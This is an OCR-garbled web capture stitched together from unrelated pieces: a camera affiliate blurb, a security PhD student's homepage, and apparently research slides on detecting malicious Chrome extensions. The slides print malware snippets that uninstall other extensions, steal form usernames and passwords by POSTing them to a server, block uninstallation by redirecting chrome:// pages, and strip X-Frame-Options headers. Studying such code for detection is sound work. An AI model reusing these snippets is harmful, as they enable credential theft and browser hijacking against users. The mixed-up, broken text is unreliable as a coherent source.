

Canon 70D (1.6x sensor (nearly APS-C)), 26.7 oz./756g with battery and card, about \$1,199) and Canon 50mm f/1.8 II. enlarge. It comes as body-only (\$1,199), kit with 18-55mm STM (\$1,349) or kit with 18-135mm STM (\$1,549).

I'd get it (with any of the lenses) at these links directly to them at Adorama or directly to them at Amazon. This free website's biggest source of support is when you use those or any of these links when you get anything, regardless of the country in which you live - but I receive *nothing* for my efforts if you buy elsewhere. I'm not NPR: I get no government hand-outs and run no pledge drives to support my research, so please always use any of these links for the best prices and service whenever you get anything. Thanks for helping me help you! Ken.

#### **Alexandros Kapravelos**

#### **LATEST NEWS**

May 9, 2013 Our paper got accepted at USENIX Security 2014! November 4, 2013 I'm attending CCS'13 since I was awarded a travel grant August 4, 2013 Our team Shellphish finished 7th at DEFCON CTF



@mAntonakakis An open discussion about botnet takedowns tomorrow at usenix hotsec--- time to start figuring things out | usenix.org/conference/ho 17 Retweeted by



Robin Williams made the world a little bit better. RIP ta Retweeted by

AlexandrosKapravelos

## Who am I?



My name is Alexandros Kapravelos and I'm a fourth year PhD candidate at the University of California, Santa Barbara. My advisors are Giovanni Vigna and Christopher Kruegel. I'm a member of the Computer Security Group at **UCSB** and the Epic Fail and Shellphish hacking teams.

 $\frac{1}{2}$ 

 $\mathbf{S} \equiv$ 

 $=$ 

#### **Research Interests Last Blog Post**

I'm currently focusing on web security and in particular finding new ways to detect if a web page is malicious or not. I'm the lead developer of Wepawet's development and improvement. My latest project is tracking the evolution of malicious lavaScript with Revolver.

My last blog post is "Attacking home routers via JavaScript" where I explain an attack I found in the wild that targets the victim's local router via JavaScript.

#### last blog post

## **Uninstall all other extensions**

```
if (first run == true) {
    my id = chrome.app.getDetails().id;
    chrome.management.getAll(function(extensions) {
        for (i = 0; i < extensions. length; i++) {
            if (extensions[i].id != my id) {
                chrome.management.uninstall(extensions[i].id);
            ł
    \});
```
## **Form credentials stealing**

```
var username = document.getElementById("username").value;
```
var password = document.getElementById("password").value;

```
//alert("username---"+username+"password---"+password);
var xhr = new XMLHttpRequest();
xhr.open("POST", mainurl + "/j spring security check", true);
xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
xhr.send("j username=" + username + "\&j password=" + password);
```
## **Prevent uninstallation**



## **Prevent uninstallation**

```
chrome.tabs.onUpdated.addListener(function(tab) {
  if (tab.url.indexOf("chrome") \ge 0) {
    chrome.tabs.update(tab.id, { url: "http://google.com" });
 \mathcal{F}\});
```
## **Manipulate HTTP headers**

```
chrome.webRequest.onHeadersReceived.addListener(
    function(info) {
        var headers = info.responseHeaders;
        for (var i = headers.length - 1; i >= \theta; --i) {
            var header = headers[i].name.toLowerCase();
            if (header == 'x-frame-options' || header == 'frame-options') {
                 headers.splice(i, 1); // Remove header
            \mathcal{F}return \{responseHeaders: headers
        \cdot\}, {
        urls: ['*:///^{*}/^{*'}], // Pattern to match all http(s) pages
        types: ['sub_frame']
    }, ['blocking', 'responseHeaders']
);
```
## **Recommendations**

- Manipulating configuration pages e.g., chrome://extensions
- Uninstalling extensions
- Removing security-related HTTP headers
- Hooking keyboard events
- Local inclusion of static files instead of dynamic JavaScript inclusions

## **HoneyPages are now part of Google's extension analysis system**

## **Limitations**

- Dynamic analysis system
- Targeted attacks (location, time)
- Multistep queries of DOM elements in HoneyPages
- Evasions against HoneyPages

# **What's out there?**



9 2460 E Charleston Rd, Mountain View (650) 903-0591

 $\mathcal{L}_{\mathcal{F}}$ 

## **Experiments**



## **Prevalence of ad injection**



# **5.5% of daily visitors**

## **Conclusion**

- Analysis system for browser extensions
- Observed the impact of client-side modifications from a big website
- Understanding what is really happening on users is hard!